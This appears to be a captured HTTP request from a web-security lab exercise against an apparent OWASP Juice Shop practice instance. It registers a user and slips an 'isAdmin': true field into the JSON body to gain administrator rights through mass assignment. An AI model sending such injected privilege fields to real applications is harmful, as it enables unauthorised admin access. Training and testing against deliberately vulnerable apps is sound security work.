 Request
Raw Params Headers Hex
POST /api/Users/ HTTP/1.1
Host: juiceshop-tcm123.herokuapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://juiceshop-tcm123.herokuapp.com/
Content-Type: application/json
Content-Length: 250
Cookie: io=kTGIuVhXxdZlx5oKAAAA; language=en; welcome-banner-status=dismiss;
cookieconsent_status=dismiss;
continueCode=wjKRWbLRo7kYz8mjyQ3p9aJEDngB0NVO5ev1WwPNxZq64KV2OrMXblog1LEQ
Connection: close
{"email":"test2@test.com","password":"test123","passwordRepeat":"test123","isAdmin":
true,"securityQuestion":{"id":1,"question":"Your eldest siblings middle
name?","createdAt":"2019-09-04T23:37:29.454Z","updatedAt":"2019-09-04T23:37:29.454Z"
},"securityAnswer":"Bob"}